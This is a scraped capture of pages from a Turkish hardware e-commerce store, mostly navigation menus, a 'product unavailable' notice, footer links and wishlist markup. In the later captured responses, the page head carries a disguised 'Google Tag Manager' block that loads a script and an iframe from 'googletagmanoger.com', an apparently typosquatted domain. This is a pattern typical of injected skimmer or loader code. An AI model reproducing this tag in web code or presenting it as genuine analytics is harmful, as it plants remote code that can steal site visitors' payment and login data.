</i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/122-paslanmaz-hortum-kelepce" class=""><span>PASLANMAZ HORTUM KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/123-paslanmaz-somunlu-kelepce" class=""><span>PASLANMAZ SOMUNLU KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/124-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON KELEPÇE</span></a></li><li><a href="https://tamirmarketi.com/125-paslanmaz-trifon-kelepce" class=""><span>PASLANMAZ TRİFON KELEPÇE</span></a></li></ul></li><li><a href="https://tamirmarketi.com/102-plastik-kablo-bagi" class=""><span>PLASTİK KABLO BAĞI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/30-percin" class=""><span>PERÇiN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/60-pop-percin" class=""><span>POP PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/61-somun-percin" class=""><span>SOMUN PERÇİN</span></a></li><li><a href="https://tamirmarketi.com/62-percin-tabancasi" class=""><span>PERÇİN TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/28-somun" class=""><span>SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/45-celik-somun" class=""><span>ÇELİK SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/116-alti-koese-celik-somun" class=""><span>ALTI KÖŞE ÇELİK SOMUN</span></a></li><li><a href="https://tamirmarketi.com/117-alti-koese-celik-somun-fiberli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/118-alti-koese-celik-somun-flansli" class=""><span>ALTI KÖŞE ÇELİK SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/46-paslanmaz-somun" class=""><span>PASLANMAZ SOMUN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/119-alti-koese-paslanmaz-somun" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN</span></a></li><li><a href="https://tamirmarketi.com/120-alti-koese-paslanmaz-somun-fiberli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FİBERLİ</span></a></li><li><a href="https://tamirmarketi.com/121-alti-koese-paslanmaz-somun-flansli" class=""><span>ALTI KÖŞE PASLANMAZ SOMUN FLANŞLI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/47-uzatma-somunu" class=""><span>UZATMA SOMUNU</span></a></li><li><a href="https://tamirmarketi.com/563-demir-somun" class=""><span>DEMİR SOMUN</span></a></li></ul></li><li><a href="https://tamirmarketi.com/27-vida" class=""><span>ViDA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/108-yhh-matlap-uclu-vida" class=""><span>YHB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/112-ypm-yildiz-pul-basli-matkap-uclu-vida" class=""><span>YPM YILDIZ PUL BAŞLI MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/109-ysb-matkap-uclu-vida" class=""><span>YSB MATKAP UÇLU VİDA</span></a></li><li><a href="https://tamirmarketi.com/606-trifon-vida" class=""><span>TRİFON VİDA</span></a></li></ul></li><li><a href="https://tamirmarketi.com/311-eldiven" class=""><span>ELDiVEN</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/312-eldiven-nitril" class=""><span>ELDİVEN NİTRİL</span></a></li><li><a href="https://tamirmarketi.com/313-eldiven-poliueretan" class=""><span>ELDİVEN POLİÜRETAN</span></a></li><li><a href="https://tamirmarketi.com/314-eldiven-gida-hijyen" class=""><span>ELDİVEN GIDA - HİJYEN</span></a></li><li><a href="https://tamirmarketi.com/315-eldiven-oezel-amacli" class=""><span>ELDİVEN ÖZEL AMAÇLI</span></a></li><li><a href="https://tamirmarketi.com/316-eldiven-kaynakci" class=""><span>ELDİVEN KAYNAKÇI</span></a></li><li><a href="https://tamirmarketi.com/595-eldiven-kesilmeye-karsi-direncli" class=""><span>ELDİVEN KESİLMEYE KARŞI DİRENÇLİ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/283-silikon-mastik-koepuek" class=""><span>SiLiKON - MASTiK - KÖPÜK</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/284-kartus-silikon" class=""><span>KARTUŞ SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/285-kartus-mastik" class=""><span>KARTUŞ MASTiK</span></a></li><li><a href="https://tamirmarketi.com/286-sosis-silikon" class=""><span>SOSiS SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/287-mum-silikon" class=""><span>MUM SiLiKON</span></a></li><li><a href="https://tamirmarketi.com/288-pu-koepuek" class=""><span>PU KÖPÜK</span></a></li></ul></li><li><a href="https://tamirmarketi.com/290-tabancalar" class=""><span>TABANCALAR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/291-silikon-tabancasi" class=""><span>SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/292-koepuek-tabancasi" class=""><span>KÖPÜK TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/293-epoksi-tabancasi" class=""><span>EPOKSİ TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/294-sosis-silikon-tabancasi" class=""><span>SOSİS SİLİKON TABANCASI</span></a></li><li><a href="https://tamirmarketi.com/295-mum-silikon-tabancasi" class=""><span>MUM SİLİKON TABANCASI</span></a></li></ul></li><li><a href="https://tamirmarketi.com/271-bant-cesitleri" class=""><span>BANT ÇEŞiTLERi</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/272-koli-bandi" class=""><span>KOLİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/273-yapiskan-kaucuk-yalitim-bandi" class=""><span>YAPIŞKAN KAUÇUK YALITIM BANDI</span></a></li><li><a href="https://tamirmarketi.com/274-cift-tarafli-bant" class=""><span>ÇİFT TARAFLI BANT</span></a></li><li><a href="https://tamirmarketi.com/275-maskeleme-bandi" class=""><span>MASKELEME BANDI</span></a></li><li><a href="https://tamirmarketi.com/276-derz-bandi" class=""><span>DERZ BANDI</span></a></li><li><a href="https://tamirmarketi.com/277-elektrikci-bandi" class=""><span>ELEKTRİKÇİ BANDI</span></a></li><li><a href="https://tamirmarketi.com/278-alueminyum-folyo-bant" class=""><span>ALÜMİNYUM FOLYO BANT</span></a></li><li><a href="https://tamirmarketi.com/279-teflon-bant" class=""><span>TEFLON BANT</span></a></li><li><a href="https://tamirmarketi.com/280-tamir-bandi" class=""><span>TAMİR BANDI</span></a></li><li><a href="https://tamirmarketi.com/281-kaydirmaz-bant" class=""><span>KAYDIRMAZ BANT</span></a></li></ul></li><li><a href="https://tamirmarketi.com/72-akrobat-kol" class=""><span>AKROBAT KOL</span></a></li><li><a href="https://tamirmarketi.com/77-anemostat" class=""><span>ANEMOSTAT</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/92-anemostat-plastik" class=""><span>ANEMOSTAT PLASTİK</span></a></li><li><a href="https://tamirmarketi.com/93-anemostat-metal" class=""><span>ANEMOSTAT METAL</span></a></li></ul></li><li><a href="https://tamirmarketi.com/76-damperler" class=""><span>DAMPERLER</span></a></li><li><a href="https://tamirmarketi.com/75-filtreler" class=""><span>FiLTRELER</span></a></li><li><a href="https://tamirmarketi.com/85-flans-koesesi" class=""><span>FLANŞ KÖŞESi</span></a></li><li><a href="https://tamirmarketi.com/73-flexible-hava-kanali" class=""><span>FLEXiBLE HAVA KANALI</span></a></li><li><a href="https://tamirmarketi.com/84-flans-profili" class=""><span>FLANŞ PROFiLi</span></a></li><li><a href="https://tamirmarketi.com/83-g-klips" class=""><span>G KLiPS</span></a></li><li><a href="https://tamirmarketi.com/80-kanal-aski-profili-perfore-" class=""><span>KANAL ASKI PROFiLi ( PERFORE )</span></a></li><li><a href="https://tamirmarketi.com/86-konnektoer" class=""><span>KONNEKTÖR</span></a></li><li><a href="https://tamirmarketi.com/74-menfez" class=""><span>MENFEZ</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://tamirmarketi.com/555-lineer-menfez" class=""><span>LİNEER MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/556-slot-difuezoer" class=""><span>SLOT DİFÜZÖR</span></a></li><li><a href="https://tamirmarketi.com/557-kare-petek-menfez" class=""><span>KARE PETEK MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/558-dis-hava-panjuru" class=""><span>DIŞ HAVA PANJURU</span></a></li><li><a href="https://tamirmarketi.com/559-tek-sira-damperli-menfez" class=""><span>TEK SIRA DAMPERLİ MENFEZ</span></a></li><li><a href="https://tamirmarketi.com/560-cift-sira-damperli-menfez" class=""><span>ÇİFT SIRA DAMPERLİ MENFEZ</span></a></li></ul></li><li><a href="https://tamirmarketi.com/537-muedahele-kapagi" class=""><span>MÜDAHELE KAPAĞI</span></a></li><li><a href="https://tamirmarketi.com/82-spiro-hava-kanali" class=""><span>SPiRO HAVA KANALI</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-md-6 col-sm-12 col-center">
				
			</div>
			<div class=" col col-md-3 col-sm-12 col-right">
				
			</div>
			
		</div>
	</div>

</div>


</div>
        
		
			<div class="breadcrumb_container " data-depth="6">
	<div class="container">
		<nav data-depth="6" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/">
					  <span itemprop="name">Ana Sayfa</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/10-havalandirma-yardimci-malzemeleri">
					  <span itemprop="name">HAVALANDIRMA YARDIMCI MALZEMELERİ</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/11-duebel">
					  <span itemprop="name">DÜBEL</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/12-celik-duebel">
					  <span itemprop="name">ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="4">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/54-sac-goemlekli-celik-duebel">
					  <span itemprop="name">SAC GÖMLEKLi ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="5">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://tamirmarketi.com/sac-goemlekli-celik-duebel/48-1610-sac-goemlekli-celik-duebel.html#/celik_dubel_olcusu_seciniz-m6x45">
					  <span itemprop="name">SAC GÖMLEKLİ ÇELiK DÜBEL</span>
					</a>
					<meta itemprop="position" content="6">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
	  </header>
      
        
<aside id="notifications">
  <div class="container">
          
        <article class="alert alert-danger" role="alert" data-alert="danger">
          <ul>
                          <li>Bu ürün uzun zamandır mevcut değil.</li>
                      </ul>
        </article>
      
    
    
    
      </div>
</aside>
      
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-not-found">
  

    <h4>Verdiğimiz rahatsızlıktan dolayı özür dileriz.</h4>
    <p>Aradığınız şey için tekrar arama yapın</p>

    
      
    

    
      
    

  
</section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


			  
			</div>
							
									
				
				  
				
				
        </div>
			
        
    </div>

    <footer id="footer">
        
          <div class="footer-container">
	<div class="footer_top">
		<div class="container">
		   
				<div class="ft_newsletter">
	<div class="col title_newsletter">
		<h2>E-Bültenimize abone olun!</h2>
		<span>(Bugüne özel <span class="color_main">%30</span> indirim)</span>
		
	</div>
	<div class="col des_newsletter">
				<p>İstediğiniz zaman abonelikten çıkabilirsiniz. Bu amaçla iletişim bilgilerimizi bulun.</p>
			</div>
	<div class="col col_form">
		<form action="https://tamirmarketi.com/#footer" method="post">
			<input
			class="btn btn-primary"
			name="submitNewsletter"
			type="submit"
			value="Abone ol"
			>
			<div class="input-wrapper">
			<input
			name="email"
			type="email"
			value=""
			placeholder="E-Posta Adresiniz"
			>
			</div>
			<input type="hidden" name="action" value="0">
			<div class="clearfix"></div>
									
					</form>
	</div>
</div>

			
		</div>
	</div>
	<div class="footer_middle">
		<div class="container">
			<div class="row">
			   
					<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">Banka Hesap Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_1" data-toggle="collapse">
		<h3>Banka Hesap Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_1" class="collapse footer_list">
    
    	</div>	
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bilgi Sayfaları</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_2" data-toggle="collapse">
		<h3>Bilgi Sayfaları</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_2" class="collapse footer_list">
      	
        <li>
          <a
            id="link-cms-page-1-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/1-gizlilik-politikasi"
            title="GİZLİLİK POLİTİKASI"
                      >
            GİZLİLİK POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-2-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/2-satis-soezlesmesi"
            title="satış sözleşmesi"
                      >
            SATIŞ SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-3-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/3-kisisel-veri-bilgi-alma"
            title="kişisel veri bilgi alma"
                      >
            KİŞİSEL VERİ BİLGİ ALMA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-4-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/4-hakkimizda"
            title="Hakkımızda"
                      >
            HAKKIMIZDA
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-5-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/5-satis-guevenligi"
            title="satış güvenliği"
                      >
            SATIŞ GÜVENLİĞİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-6-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/6-kvkk-metni"
            title="kvkk metni"
                      >
            KVKK METNİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-7-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/7-ueyelik-soezlesmesi"
            title="üyelik sözleşmesi"
                      >
            ÜYELİK SÖZLEŞMESİ
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-8-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/8-cerez-politikasi"
            title="çerez politikası"
                      >
            ÇEREZ POLİTİKASI
          </a>
        </li>
      	
        <li>
          <a
            id="link-cms-page-9-2"
            class="cms-page-link"
            href="https://tamirmarketi.com/content/9-dogru-fan-secimi"
            title="neden üye olmalıyım"
                      >
            DOĞRU FAN SEÇİMİ
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Bağlantılar</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_3" data-toggle="collapse">
		<h3>Bağlantılar</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
      <ul id="footer_3" class="collapse footer_list">
      	
        <li>
          <a
            id="link-product-page-prices-drop-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/fiyati-dusenler"
            title="Our special products"
                      >
            Fiyatı düşenler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-new-products-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/yeni-urunler"
            title="Yeni Ürünlerimiz"
                      >
            Yeni ürünler
          </a>
        </li>
      	
        <li>
          <a
            id="link-product-page-best-sales-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/en-cok-satanlar"
            title="En çok sattıklarımız"
                      >
            En çok satanlar
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-contact-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/bize-ulasin"
            title="Bizimle iletişime geçmek için formumuzu kullanın"
                      >
            Bizimle iletişime geçin
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-sitemap-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/site haritası"
            title="Kayıp mı oldunuz? Aradığınızı bulun"
                      >
            Site haritası
          </a>
        </li>
      	
        <li>
          <a
            id="link-static-page-authentication-3"
            class="cms-page-link"
            href="https://tamirmarketi.com/oturum-ac"
            title=""
                      >
            Giriş
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-markalar-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/brands"
            title=""
                      >
            markalar
          </a>
        </li>
      	
        <li>
          <a
            id="link-custom-page-tüm ürünler-3"
            class="custom-page-link"
            href="https://tamirmarketi.com/2-ana-sayfa"
            title=""
                      >
            tüm ürünler
          </a>
        </li>
          </ul>
  </div>
<div class="col-md-2 links footer_block">
	<h3 class=" hidden-sm-down">Hesabım</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_4" data-toggle="collapse">
		<h3>Hesabım</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_4" class="collapse footer_list">
    
          <ul>
	<li>
	  <a href="https://tamirmarketi.com/kimlik" title="Kişisel bilgi" rel="nofollow">
		Kişisel bilgi
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/siparis-gecmisi" title="Siparişler" rel="nofollow">
		Siparişler
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/kredi-fisi" title="Kredi fişleri" rel="nofollow">
		Kredi fişleri
	  </a>
	</li>
	<li>
	  <a href="https://tamirmarketi.com/adresler" title="Adresler" rel="nofollow">
		Adresler
	  </a>
	</li>

</ul> 

    	</div>	
  </div>
<div class="col-md-3 links footer_block">
	<h3 class=" hidden-sm-down">İletişim Bilgileri</h3>
	<div class="title clearfix hidden-md-up" data-target="#footer_5" data-toggle="collapse">
		<h3>İletişim Bilgileri</h3>
		<span class="float-xs-right">
			<span class="navbar-toggler collapse-icons">
				<i class="material-icons add">keyboard_arrow_down</i>
				<i class="material-icons remove">keyboard_arrow_up</i>
			</span>
		</span>
	</div>
     <div id="footer_5" class="collapse footer_list">
    
          
  <div class="social_follow "> 
    <ul>
          </ul>
  </div>


    	</div>	
  </div>
<div class="col-md-12 links footer_block">
      <p class="copyright"><span style="color: #2445a2;">Copyright * tamirmarketi.com 2022 Tüm Hakları Saklıdır.</span></p>
      </div>
<div class="col-md-12 links footer_block">
      <div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
      </div>
  <div
  class="wishlist-add-to"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            İstek listesine ekle
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://tamirmarketi.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://tamirmarketi.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="İptal"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Oturum Aç"
  data-cancel-text="İptal"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Oturum Aç</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
<div class="whatsappDiv left">
    <a href="https://api.whatsapp.com/send?phone=905322512277&text=*SAC GÖMLEKLİ ÇELiK DÜBEL* ürününüz ile ilgili bir sorum var!" target="_blank" class="tiklaAc"></a>
</div>

			    
			</div>
			<div class="row">
				
					
				
			</div>
		</div>
	</div>
	<div class="footer_bottom">
		<div class="container">
			<div class="row">
				
			</div>
		</div>
	</div>
</div>
        
    </footer>

    </main>
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
    
        <script type="text/javascript" src="https://tamirmarketi.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/poslistcateproduct/js/poslistcateproducts.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/list-comments.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/productcomments/views/js/jquery.simplePagination.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/whatsapp//views/js/whatsapp.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/posvegamenu//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/ets_superspeed//views/js/ets_superspeed.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/poscompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/modules/possearchproducts/views/js/possearch.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://tamirmarketi.com/themes/theme_antomi4/assets/js/custom.js" ></script>


    

    
      <div id="poscompare-notification" class="">
    <div class="notification-inner">
        <span class="notification-title"><i class="fa fa-check" aria-hidden="true"></i>  Karşılaştırmak için ürün eklendi</span>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamirmarketi.com/module/blockwishlist/action?action=getAllWishlist
body_size: 919
content:

<!DOCTYPE html>
<html lang="tr">
<head>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</head>

{"success":false,"message":"Giri\u015f yapmad\u0131n\u0131z"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamirmarketi.com/sac-goemlekli-celik-duebel/48-1610-sac-goemlekli-celik-duebel.html?page=1
body_size: 63562
content:

<!DOCTYPE html>
<html lang="tr">
<head>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
